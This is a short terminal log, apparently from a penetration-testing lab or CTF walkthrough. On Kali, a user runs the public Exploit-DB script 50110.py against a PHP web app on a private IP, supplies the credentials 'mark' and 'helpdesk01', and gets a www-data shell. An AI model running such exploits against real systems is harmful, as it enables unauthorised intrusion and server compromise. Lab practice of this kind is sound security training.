 ┌──(root㉿ kali)-[/home/kali]
└─# python /usr/share/exploitdb/exploits/php/webapps/50110.py
What's your target IP?
192.168.32.156
What's your username?
mark
What's your password?
helpdesk01
[*] Please wait...
[*] Perfect!
www-data@192.168.32.156  ls